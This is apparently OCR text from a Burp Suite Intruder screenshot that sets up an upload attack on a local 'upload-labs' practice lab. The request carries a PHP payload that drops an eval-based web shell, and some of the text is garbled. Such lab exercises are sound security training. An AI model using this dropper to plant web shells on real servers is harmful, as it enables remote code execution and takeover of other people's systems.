 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-18/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryv5MPbCdbRKBkLusF
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: application/octet-stream
25
26 <?php $file=fopen('sonshell.php','w+');fwrite($file,'<?php @eval($_POST[shell]);?>');fclose($file);?>§1§
27 ------WebKitFormBoundaryv5MPbCdbRKBkLusF
28 Content-Disposition: form-data; name="submit"
29
30 ä¸ ä¼
31 ------WebKitFormBoundaryv5MPbCdbRKBkLusF--
32
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear
1 payload position
Length: 1332